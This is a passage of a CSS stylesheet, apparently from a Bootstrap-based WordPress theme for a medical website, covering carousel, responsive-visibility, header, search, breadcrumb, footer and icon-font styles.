  background-color: #fff;
}

.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 6;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0,0,0,.6);
}
.carousel-caption .btn,.carousel-caption .pagination .nav-links .next,.carousel-caption .pagination .nav-links .prev,.pagination .nav-links .carousel-caption .next,.pagination .nav-links .carousel-caption .prev {
  text-shadow: none;
}

@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
  }
  .carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev {
    margin-left: -15px;
  }
  .carousel-control .glyphicon-chevron-right,.carousel-control .icon-next {
    margin-right: -15px;
  }

  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }

  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:after,.clearfix:before {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
  margin-left: 0 !important;
}

.pull-left {
  float: left !important;
  margin-right: 0 !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.invisible {
  visibility: hidden;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.hidden {
  display: none !important;
}

.affix {
  position: fixed;
}

@-ms-viewport {
  width: device-width;
}

.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }

  table.visible-xs {
    display: table !important;
  }

  tr.visible-xs {
    display: table-row !important;
  }

  td.visible-xs,th.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }

  table.visible-sm {
    display: table !important;
  }

  tr.visible-sm {
    display: table-row !important;
  }

  td.visible-sm,th.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }

  table.visible-md {
    display: table !important;
  }

  tr.visible-md {
    display: table-row !important;
  }

  td.visible-md,th.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }

  table.visible-lg {
    display: table !important;
  }

  tr.visible-lg {
    display: table-row !important;
  }

  td.visible-lg,th.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}

@media print {
  .visible-print {
    display: block !important;
  }

  table.visible-print {
    display: table !important;
  }

  tr.visible-print {
    display: table-row !important;
  }

  td.visible-print,th.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}

.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}

.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  .hidden-print {
    display: none !important;
  }
}
/*
 * Global variables
 */
/* main color which will be used for all main block styles... */
/**
 * Import component variables
 */
/**
 *
 */
/* --- SCSS For Accordion --- */
/* --- SCSS For Breadcrumb --- */
/* --- SCSS For Buttons --- */
/* --- SCSS For Call-to-action --- */
/* --- SCSS For Content-slider --- */
/*  */
/* carousel-controls-v1 */
/* carousel-controls-v2 */
/* carousel-controls-v3 */
/* Navigation Styles */
/* carousel-indicators-v1 */
/* carousel-indicators-v2 */
/* carousel-indicators-v3 */
/* carousel-indicators-v4 */
/* carousel-indicators-v5 */
/* carousel-indicators-v6 */
/* --- SCSS For Counters --- */
/* --- SCSS For Heading --- */
/* --- SCSS For Icon-box --- */
/* --- SCSS For Interactive-banner --- */
/* --- SCSS For Latest-posts --- */
/* latest posts */
/* --- SCSS For List --- */
/* variables for list */
/* variables for list light */
/* --- SCSS For Message --- */
/* --- SCSS For Newsletter --- */
/* --- SCSS For Piechart --- */
/* --- SCSS For Pricing --- */
/* --- SCSS For Process-steps --- */
/* process-steps */
/* --- SCSS For Service --- */
/* variables for tab style1 using as base of tab */
/* --- SCSS For Style-icon --- */
/* Variables icons default */
/* Variables icons bodered */
/* Variables icons darker */
/* Variables icons light */
/* Variables icons plain */
/* Variables icons for light style */
/* Variables icons outline */
/* Variables icons inverse */
/* --- SCSS For Table --- */
/* --- SCSS For Tabs --- */
/* variables for tab style1 using as base of tab */
/* tab style version 5 */
/* tab style version 6 */
/* --- SCSS For Testimonials --- */
/* testimonials default */
/* testimonials-v1 */
/* testimonials light */
/* --- SCSS For Typography --- */
/**
 *   Blocks Layout Selectors
 */
/********* LAYOUT **************/
/**
 * Import component variables
 */
/** elements mixins **/
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/*inline-block
============================================*/
/****/
/****/
/****/
/** elements mixins **/
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/*inline-block
============================================*/
/****/
/****/
/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

.sticky {
  border: 1px solid #e9e9e9;
  padding: 10px;
}

.aligncenter,div.aligncenter {
  display: block;
  margin: 5px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignleft,a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

p {
  line-height: 30px;
}

.media-right,.media>.pull-right {
  padding-left: 30px;
}
.rtl .media-right,.rtl .media>.pull-right {
  padding-right: 30px;
  padding-left: inherit;
}

.media-left,.media>.pull-left {
  padding-right: 30px;
}
.rtl .media-left,.rtl .media>.pull-left {
  padding-left: 30px;
  padding-right: inherit;
}

.wp-caption {
  max-width: 100%;
  margin-bottom: 20px;
  text-align: center;
  padding-top: 20px;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption.alignnone {
  display: inline-block;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}

.entry-caption,.gallery-caption,.wp-caption .wp-caption-text {
  color: #666;
  font-size: 18px;
  font-style: italic;
  font-weight: 300;
  margin: 0 0 24px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px,1px,1px,1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: .875rem;
  font-weight: 700;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 19;
  /* Above WP toolbar. */
}

.nopadding {
  padding: 0 !important;
  margin: 0 !important;
}

.video-responsive {
  height: 0;
  padding-top: 0;
  padding-bottom: 56.25%;
  margin-bottom: 10px;
  position: relative;
  overflow: hidden;
}
.video-responsive embed,.video-responsive iframe,.video-responsive object,.video-responsive video {
  top: 0;
  left: 0;
  position: absolute;
  width: 100%;
  height: 100%;
}

.audio-responsive iframe {
  width: 100%;
  height: 126px;
}

@media (min-width: 1200px) {
  .links {
    padding: 0 20px !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .links {
    padding-left: 40px !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .links {
    padding-left: 40px !important;
  }
}
.links li {
  padding: 0 5px;
  position: relative;
}
.links li:before {
  content: "";
  position: absolute;
  width: 2px;
  height: 10px;
  background: #e9e9e9;
  top: 0;
  bottom: 0;
  margin: auto;
  right: 0;
}
.rtl .links li:before {
  left: 0;
  right: auto;
}
.links li a {
  padding: 15px 5px;
  text-transform: uppercase;
}
.links li:first-child {
  padding-left: 0;
}
.rtl .links li:first-child {
  padding-right: 0;
  padding-left: inherit;
}
.links li:last-child {
  padding-right: 0;
}
.links li:last-child:before {
  display: none;
}
.rtl .links li:last-child {
  padding-left: 0;
  padding-right: inherit;
}

/**
 * 4.0 Elements
 */
hr {
  background-color: #eaeaea;
  background-color: rgba(51,51,51,.1);
  border: 0;
  height: 1px;
}

dl,hr {
  margin-bottom: 1.6em;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: 1.6em;
}

table,td,th {
  border: 1px solid #eaeaea;
  border: 1px solid rgba(51,51,51,.1);
}

table {
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  margin: 0 0 1.6em;
  width: 100%;
}

caption,td,th {
  font-weight: 400;
  text-align: left;
}

th {
  font-weight: 700;
}

td,th {
  border-width: 0 1px 1px 0;
}

td,th {
  padding: .4em;
}

img {
  -ms-interpolation-mode: bicubic;
  border: 0;
  height: auto;
  max-width: 100%;
  vertical-align: middle;
}

figure {
  margin: 0;
}

del {
  opacity: .8;
}

input {
  border: 1px solid #e9e9e9;
  font-size: 14px;
  line-height: 1.714;
}
input[type=checkbox],input[type=radio] {
  height: auto;
}

/**
// extend heading style
Page Style
Topbar layout styles
Header Layout styles
Search block layout and styles
Mass Bottom Header Styles
Main menu styles
Section in Homepage
Breadscrumb content style
Footer layout styles
Copyright
 */
body {
  overflow-x: hidden;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

body.home #opal-masthead.header-default {
  height: 170px;
  margin-bottom: 30px;
}

#main .container {
  position: relative;
}
#main .container .container {
  width: 100%;
}

#site-header {
  text-align: center;
}

@media (min-width: 1200px) {
  body.home3 .container {
    width: 1630px;
  }
}
body.home3 .opal-copyright {
  background: transparent;
}
body.home3 #opal-masthead.header-v3 .header-main {
  z-index: 16;
}
@media (min-width: 991px) {
  body.home3 #opal-masthead.header-v3 .header-main .container {
    position: absolute;
    left: 0;
    right: 0;
  }
  body.home3 #opal-masthead.header-v3 .header-main .container .row {
    margin: 0;
    border-bottom: 1px solid hsla(0,0%,100%,.2);
  }
}
@media (min-width: 1200px) {
  body.home3 #opal-masthead.header-v3 .header-main .container .row {
    padding: 0 40px;
  }
}
body.home3 #opal-masthead.header-v3 .header-main .logo-wrapper,body.home3 #opal-masthead.header-v3 .header-main .opal-header-right {
  padding: 0;
}
body.home3 #opal-masthead.header-v3 .navbar-mega .navbar-nav>li {
  padding: 0 15px;
}
body.home3 #opal-masthead.header-v3 .navbar-mega .navbar-nav>li.active>a {
  color: #fff;
}
body.home3 #opal-masthead.header-v3 .navbar-mega .navbar-nav>li>a {
  color: #fff;
  font-size: 13px;
}
body.home3 #opal-masthead.header-v3 .navbar-mega .navbar-nav>li>a:hover {
  color: #dc2652;
}
body.home3 #opal-masthead.header-v3 .navbar-mega .navbar-nav>li>a .caret {
  color: #fff;
}
body.home3 #opal-masthead.header-v3 .search-cart {
  margin-top: 35px;
}
body.home3 #opal-masthead.header-v3 .search-cart a {
  color: #fff;
}
body.home3 #opal-masthead.header-v3 .btn-appointment {
  font-size: 14px;
  margin-top: 25px;
  padding-left: 20px;
  padding-right: 20px;
}
body.home3 #opal-masthead.header-v3 .mini-account .dropdown-menu {
  padding: 30px;
}
body.home3 #opal-masthead.header-v3 .mini-account .dropdown-menu>li>a {
  color: #666;
}
body.home3 #opal-masthead.header-v3 .cart-icon b {
  display: none;
}

.home-background .site-main {
  background: #eee;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(#eee,#fff);
  /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(#eee,#fff);
  /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(#eee,#fff);
  /* For Firefox 3.6 to 15 */
  background: linear-gradient(#eee,#fff);
  /* Standard syntax (must be last) */
}

/**
 * Page Style
 */
#page {
  position: relative;
  margin-left: auto;
  margin-right: auto;
  overflow: hidden;
}
#page.page-static-left,#page.page-static-left.active {
  -webkit-transition: all .25s ease-out;
  -o-transition: all .25s ease-out;
  transition: all .25s ease-out;
}
#page.page-static-left.active {
  margin-left: 250px;
}
.rtl #page.page-static-left.active {
  margin-right: 250px;
  margin-left: inherit;
}
#page.page-static-left.active .sidebar-static-left {
  -webkit-transition: all .25s ease-out;
  -o-transition: all .25s ease-out;
  transition: all .25s ease-out;
  left: 0;
}
.rtl #page.page-static-left.active .sidebar-static-left {
  right: 0;
  left: auto;
}
#page.active .button-action:before {
  content: "";
}

.sidebar-static-left {
  background: #282828;
  color: #ccc;
  left: -290px;
  height: 100%;
  position: fixed;
  width: 300px;
  z-index: 18;
  -webkit-transition: all .25s ease-out;
  -o-transition: all .25s ease-out;
  transition: all .25s ease-out;
}
.rtl .sidebar-static-left {
  right: -290px;
  left: auto;
}
.sidebar-static-left .inner {
  padding: 30px;
  width: 100%;
  position: absolute;
  height: 100%;
}
.sidebar-static-left .button-action {
  background: red;
  position: absolute;
  right: -40px;
  top: 0;
  height: 40px;
  color: #ccc;
}
.sidebar-static-left .button-action:before {
  content: "\f061";
  font-size: 12px;
  height: 38px;
  width: 38px;
  font-family: FontAwesome;
  text-align: center;
  display: block;
  line-height: 34px;
}

/**
 * Topbar layout styles
 */
#opal-topbar {
  text-transform: capitalize;
  font-size: 12px;
  padding: 15px 0;
  position: relative;
  background: transparent;
  color: #999;
}
#opal-topbar .list-inline {
  margin: 3px 0 0;
  padding: 0;
}
#opal-topbar .list-inline li {
  padding: 0 10px;
}
#opal-topbar a {
  color: #999;
}
#opal-topbar a:hover,#opal-topbar i {
  color: #dc2652;
}
#opal-topbar i {
  font-size: 14px;
  margin-right: 5px;
}
#opal-topbar.topbar-v1 {
  padding: 0;
  line-height: 1.8;
}
#opal-topbar.topbar-v1 .custom-service {
  font-size: 12px;
  display: flex;
}
#opal-topbar.topbar-v1 .custom-service .textwidget {
  min-width: 200px;
  border-right: 1px solid #e9e9e9;
  margin-right: 20px;
}
#opal-topbar.topbar-v1 .custom-service .textwidget span {
  font-weight: 700;
  color: #2d357e;
}
#opal-topbar.topbar-v1 .custom-service .textwidget i {
  font-size: 30px;
  color: #2d357e;
  float: left;
  margin-right: 20px;
}
#opal-topbar.topbar-v1 a {
  color: #2d357e;
}
#opal-topbar.topbar-v1 a:hover {
  color: #dc2652;
}
#opal-topbar.topbar-v1 ul {
  padding: 0 20px 0 0;
  list-style: none;
}

.space-line {
  height: 25px;
  width: 1px;
  background: hsla(0,0%,100%,.29);
  display: inline-block;
  vertical-align: top;
  margin-top: -3px;
}

.topbar-mobile {
  width: 100%;
  background: #dc2652;
  display: table;
}
.topbar-mobile .btn-offcanvas {
  background-color: transparent;
  padding: 0;
}
.topbar-mobile .fa {
  color: #fff;
  font-size: 18px;
}

.active-mobile {
  line-height: 48px;
  width: 48px;
  height: 48px;
  position: relative;
  cursor: pointer;
  -webkit-transition: all .3s ease 0s;
  -o-transition: all .3s ease 0s;
  transition: all .3s ease 0s;
  text-align: center;
}
.active-mobile:hover {
  background-color: #c82049 !important;
  cursor: pointer;
}
.active-mobile:hover .active-content {
  display: block;
  opacity: 1;
  visibility: visible;
  left: 0;
  right: auto;
}
.rtl .active-mobile:hover .active-content {
  right: 0;
  left: auto;
  right: auto;
}
.active-mobile .active-content {
  top: 100%;
  z-index: 18;
  color: #000;
  padding: 20px;
  background-color: #fff;
  border: 2px solid #dc2652;
  left: -10000px;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  min-width: 270px;
  visibility: hidden;
  right: 0;
  text-align: left;
  -webkit-transition: opacity .3s ease 0s;
  -o-transition: opacity .3s ease 0s;
  transition: opacity .3s ease 0s;
}
.rtl .active-mobile .active-content {
  right: -10000px;
  left: auto;
  left: 0;
  right: auto;
  text-align: right;
}
.active-mobile .active-content p.total {
  color: #555;
}
.active-mobile ul {
  padding: 0;
}
.active-mobile ul li {
  display: block;
  margin: 0;
  padding: 5px 0;
  line-height: normal;
}
.active-mobile .search-category-container {
  display: none;
}

#opal-logo {
  padding: 34px 30px;
}

.box-group span {
  cursor: pointer;
}
.box-group span:hover {
  color: #dc2652;
  -webkit-transition: all .2s ease-in-out 0s;
  -o-transition: all .2s ease-in-out 0s;
  transition: all .2s ease-in-out 0s;
}
.box-group .dropdown-menu {
  left: -15px;
  right: auto;
  top: 180%;
  margin: -1px 0 0;
  border-radius: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all .3s ease-in-out 0s;
  -o-transition: all .3s ease-in-out 0s;
  transition: all .3s ease-in-out 0s;
  border: medium none;
  display: block;
  margin-top: 0;
  min-width: 150px;
  padding: 10px;
  position: absolute;
  visibility: hidden;
  z-index: 11;
  font-size: 10px;
}
.rtl .box-group .dropdown-menu {
  right: -15px;
  left: auto;
  right: auto;
}
.box-group .dropdown-menu a {
  color: #777 !important;
}
.box-group:hover .dropdown-menu {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  top: 160%;
}

.language {
  float: left;
  padding: 0 5px;
}
.language img {
  margin-right: 5px;
}

/**
 * Header Layout styles
 */
#opal-masthead {
  position: relative;
}
#opal-masthead .header-main {
  z-index: 9;
  position: relative;
}
@media (min-width: 1200px) {
  #opal-masthead .header-main {
    text-align: left;
  }
  .rtl #opal-masthead .header-main {
    text-align: right;
  }
}
#opal-masthead .opal-header-right {
  margin-top: 25px;
}
#opal-masthead .search-cart {
  margin-top: 17px;
}
#opal-masthead .search-cart a {
  color: #fff;
  font-size: 14px;
  margin-right: 20px;
}
#opal-masthead .search-cart .cart-icon i {
  font-size: 14px;
  margin-right: 5px;
}
#opal-masthead .search-cart .cart-icon b {
  font-weight: 400;
  font-size: 12px;
}
#opal-masthead .search-cart .dropdown-menu>li>a {
  color: #666;
  padding-left: 0;
  font-size: 16px;
}
#opal-masthead .search-cart .dropdown-menu>li>a:hover {
  background: transparent;
  color: #dc2652;
}
#opal-masthead .mini-account .dropdown-menu {
  padding: 0 20px;
}
#opal-masthead.header-v1 {
  background: #2d357e;
}
@media (min-width: 1200px) {
  #opal-masthead.header-v1 {
    height: 120px;
  }
}
#opal-masthead.header-v1 .header-main {
  position: absolute;
  width: 100%;
}
@media (min-width: 991px) {
  #opal-masthead.header-v1 .header-main .logo-wrapper {
    min-width: 200px;
  }
}
#opal-masthead.header-v1 .header-main .inner {
  padding: 0;
  background: #fff;
}
@media (min-width: 991px) {
  #opal-masthead.header-v1 .header-main .inner {
    display: flex;
  }
}
#opal-masthead.header-v1 .header-support span {
  color: #fff;
  font-weight: 700;
}
#opal-masthead.header-v1 .opal-header-right {
  margin-left: 30px;
  margin-right: 30px;
}
#opal-masthead.header-v1 .search-cart {
  margin-top: 0;
}
#opal-masthead.header-v1 .search-cart a {
  margin-right: 0;
}
#opal-masthead.header-v2 .opal-mainmenu {
  background: #2d357e;
}
#opal-masthead.header-v2 .navbar-mega .navbar-nav>li {
  padding: 0 15px;
}
#opal-masthead.header-v2 .navbar-mega .navbar-nav>li.active>a {
  color: #fff;
}
#opal-masthead.header-v2 .navbar-mega .navbar-nav>li>a {
  color: #fff;
  font-size: 13px;
  padding: 25px 0;
}
#opal-masthead.header-v2 .navbar-mega .navbar-nav>li>a:hover {
  color: #dc2652;
}
#opal-masthead.header-v2 .navbar-mega .navbar-nav>li>a .caret {
  color: #fff;
}
#opal-masthead.header-v2 .search-cart {
  margin-top: 17px;
}
#opal-masthead.header-v3 .header-main {
  z-index: auto;
}
#opal-masthead.header-v3 .opal-header-right {
  margin-top: 0;
}
#opal-masthead.header-v3 .search-cart {
  margin-top: 35px;
}
#opal-masthead.header-v3 .search-cart a {
  margin-right: 10px;
}
#opal-masthead.header-v3 .btn-appointment {
  font-size: 12px;
  margin-top: 25px;
  padding-left: 10px;
  padding-right: 10px;
}

/**
 * Search block layout and styles
 */
.search-category {
  border: 2px solid #e9e9e9;
}
.search-category .input-group-addon {
  background: #fff;
  border: none;
  padding: 0 !important;
}
.search-category .input-group-addon input {
  background: transparent;
  border-color: #dc2652;
  color: #000;
}
.search-category .btn-search {
  background: transparent;
  padding: 6px;
}
.search-category .btn-search input {
  background: transparent;
  border: none;
}
.search-category .btn-search:active:focus,.search-category .btn-search:hover {
  background: transparent;
}
.search-category .btn-search .searchsubmit {
  color: #666;
}
.search-category .form-control {
  height: 40px;
}
.search-category input,.search-category select {
  border: none;
  border-radius: 3px;
  background: transparent;
  box-shadow: none;
}
.search-category select {
  border-radius: 0 0 0 !important;
  padding: 9px 15px;
  height: 40px;
  border-right: 1px solid #e9e9e9;
  background: transparent !important;
  box-shadow: 0 0 0 !important;
  font-weight: 400;
  margin-right: 2px;
}

.opal-search .btn-search input {
  background: transparent;
  border: 0;
}

.search-box-simple {
  margin-top: 15px;
  background: #f7f7f7;
  border: 1px solid #e9e9e9;
}
.search-box-simple .input-group-addon {
  background: transparent;
  text-align: right;
  font-size: 14px;
  min-width: 20px;
}
.rtl .search-box-simple .input-group-addon {
  text-align: left;
}
.search-box-simple .input-group-addon:after {
  content: none;
}
.search-box-simple input {
  color: #000;
}

.search-box-light .input-group {
  border-radius: 6px;
  background: #fff;
  border: 2px solid #ebebeb;
}

.toggle-overlay-container {
  z-index: 6;
  background: #fff;
}
.toggle-overlay-container .dropdown-toggle-button {
  width: 86px;
  height: 100%;
  text-align: center;
  float: right;
  background: #f2f2f2;
  cursor: hand;
  cursor: pointer;
}
.toggle-overlay-container.active {
  opacity: 1;
  visibility: visible;
}

/**
 * Mass Bottom Header Styles
 */
/**
 * Main menu styles
 */
.opal-mainmenu {
  background: transparent;
  position: relative;
  background: #2d357e;
}

/**
 * Breadscrumb content style
 */
#opal-breadscrumb {
  text-align: center;
  margin-bottom: 60px;
  background: url(../../../images/breadcrumb.jpg) 50%;
  padding-top: 30px;
  position: relative;
}
#opal-breadscrumb .breadcrumb {
  padding: 50px 0;
  background: transparent;
  margin: 0;
  font-size: 12px;
}
#opal-breadscrumb .breadcrumb.has-title-page {
  padding-top: 0;
}
#opal-breadscrumb .breadcrumb>* {
  font-size: 12px;
  color: #666;
  text-transform: uppercase;
}
#opal-breadscrumb .breadcrumb>:after {
  padding: 0 15px;
  color: #666;
  content: "\f105";
  font-size: 12px;
  font-family: FontAwesome;
  display: inline-block;
  vertical-align: middle;
}
#opal-breadscrumb .breadcrumb>:last-child {
  color: #dc2652;
}
#opal-breadscrumb .breadcrumb>:last-child:after {
  content: none;
}
#opal-breadscrumb .breadcrumb a {
  color: #666;
}
#opal-breadscrumb .breadcrumb>li+li:before {
  content: none;
}
#opal-breadscrumb h2.title-page {
  font-size: 58px;
  color: #2d357e;
}

.opal-breadscrumb+.inner,.opal-breadscrumb+.site-main {
  padding-bottom: 60px;
}

/**
 * Footer layout styles
 */
#main h1 {
  margin-top: 5px;
  margin-bottom: 15px;
}

.opal-footer {
  color: #666;
  background: #fff;
  font-size: 14px;
  overflow: hidden;
}
.opal-footer .footer-top {
  margin-top: -2px;
  margin-bottom: 0px;
}
.opal-footer .textwidget {
  margin-bottom: 15px;
}
.opal-footer .kc_single_image {
  margin-bottom: 30px;
}
.opal-footer .kc-elm.kc_text_block {
  float: none;
}
.opal-footer strong {
  font-size: 30px;
  color: #dc2652;
}
.opal-footer b {
  color: #dc2652;
}
.opal-footer h2,.opal-footer h3,.opal-footer h4 {
  font-size: 24px;
  text-transform: capitalize;
  margin: 20px 0;
  display: block;
  padding: 0;
  font-weight: 600;
  font-family: Bitter,serif;
  color: #2d357e;
}
.opal-footer ul.menu {
  padding: 0;
}
.opal-footer ul.menu li {
  line-height: 2;
}
.opal-footer .widget_sp_image {
  margin-top: 20px;
  margin-bottom: 30px;
}
.opal-footer .kc-multi-icons-wrapper i {
  color: #bfbfbf;
  font-size: 14px;
}
.opal-footer .kc-multi-icons-wrapper a {
  background-color: transparent;
}
.opal-footer .social-icon-list {
  border-top: 1px solid #e9e9e9;
  padding-top: 20px;
}
.opal-footer .social-icon-list .icon {
  color: #bfbfbf;
  margin-right: 10px;
}
.opal-footer .feature-box {
  border-top: 1px solid #e9e9e9;
  padding: 15px 0;
}
.opal-footer .feature-box .fbox-icon {
  margin-top: 0;
}
.opal-footer .feature-box p {
  margin-bottom: 0;
}
.opal-footer .feature-box+.feature-box {
  margin: 0;
}
.opal-footer .kc_wrap_twitter .result_twitter_feed {
  border: none;
  padding: 10px 0;
  background: transparent;
  height: auto;
}
.opal-footer .kc_wrap_twitter .result_twitter_feed .tweet_desc .user_twitter {
  width: 30px;
  height: 30px;
  margin-left: -45px;
  margin-top: 10px;
}
.opal-footer .kc_wrap_twitter .result_twitter_feed .tweet_desc .user_twitter img {
  border-radius: 100%;
  border: none;
}
.opal-footer .kc_wrap_twitter .result_twitter_feed .tweet_desc.show_avatar {
  margin-left: 45px;
}
.opal-footer .kc_wrap_twitter .result_twitter_feed li:before {
  content: "";
}
.opal-footer .kc_wrap_twitter.kc_twitter_feed ul li {
  border: 0;
}
.opal-footer .kc_wrap_twitter .button_follow_wrap {
  background: none;
  padding: 0;
}

.mass-bottom {
  padding-top: 60px;
  padding-bottom: 60px;
}
.mass-bottom .kc-call-to-action {
  background: transparent;
  padding: 0;
}
.mass-bottom .kc-call-to-action .kc-cta-desc h2 {
  color: #fff;
  font-family: Sintony,sans-serif;
  font-size: 30px;
  font-weight: 300;
  margin-top: 0;
  margin-bottom: 10px;
}
.mass-bottom .kc-call-to-action .kc-cta-desc .kc-cta-text {
  color: #fff;
  font-family: Bitter;
  font-size: 14px;
  margin-bottom: 0;
}
.mass-bottom .kc-call-to-action .kc-cta-button a {
  color: #fff;
  background-color: transparent;
  font-family: Bitter;
  font-size: 18px;
  font-weight: 700;
  text-transform: capitalize;
  border: 2px solid #fff;
  border-radius: 3px 3px 3px 3px;
  padding: 12px 35px;
}
.mass-bottom .kc-call-to-action .kc-cta-button a:hover {
  color: #01c3cf;
  background-color: #fff;
}

/*------------------------------------*\
    Copyright
\*------------------------------------*/
.opal-copyright {
  background: #2d357e;
}
.opal-copyright .container {
  padding-top: 30px;
  padding-bottom: 30px;
  text-align: center;
  background: #2d357e;
  font-size: 14px;
  color: #a5a5a5;
}
.opal-copyright .widget .widget-title,.opal-copyright .widget .widgettitle {
  color: #2d357e;
  text-transform: capitalize;
  margin: 20px 0;
  /* 3 */
  /* 3 */
  /* 4 */
  /* 6 */
  /* 6 */
  /* 7 */
  font-size: 24px;
  /* 9 */
  font-size: 2.4rem;
  /* 9 */
}
.opal-copyright a {
  color: #01c3cf;
}
.opal-copyright a:active,.opal-copyright a:focus,.opal-copyright a:hover {
  color: #dc2652;
}

/*****import font****/
@font-face {
  font-family: medical;
  src: url(../../../fonts/medical.eot?3mo1h);
  src: url(../../../fonts/medical.eot?3mo1h#iefix) format("embedded-opentype"),url(../../../fonts/medical.ttf?3mo1h) format("truetype"),url(../../../fonts/medical.woff?3mo1h) format("woff"),url(../../../fonts/medical.svg?3mo1h#medical) format("svg");
  font-weight: 400;
  font-style: normal;
}
[class*=" me-"],[class^=me-] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: medical !important;
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.me-anesthesia:before {
  content: "\e900";
}

.me-antibiotic:before {
  content: "\e901";
}

.me-arm:before {
  content: "\e902";
}

.me-arm-1:before {
  content: "\e903";
}

.me-articulation:before {
  content: "\e904";
}

.me-bacteria:before {
  content: "\e905";
}

.me-band-aid:before {
  content: "\e906";
}

.me-blood-sample:before {
  content: "\e907";
}

